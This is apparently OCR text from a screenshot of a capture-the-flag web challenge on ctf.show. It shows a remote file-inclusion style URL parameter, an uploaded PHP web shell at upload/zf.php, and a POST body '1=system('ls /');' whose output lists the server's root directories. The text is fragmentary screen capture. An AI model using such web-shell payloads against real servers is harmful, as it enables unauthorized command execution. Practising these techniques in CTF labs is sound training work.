 8ef947bc-2159-4ff1-b5b0-9b9
8ef947bc-2159-4ff1-b5b0-9b9
wanan/p1.php?file=http://127
view-source:wanan/p1.php?file
不安全
8ef947bc-2159-4ff1-b5b0-9b92a5e19963.challenge.ctf.show/upload/zf.php
2
console.log(upload/bin dev etc flag home lib media mnt proc root run sbin srv sys tmp usr var update
successed!)
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://8ef947bc-2159-4ff1-b5b0-9b92a5e19963.challenge.ctf.show/upload/zf.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=system('ls /');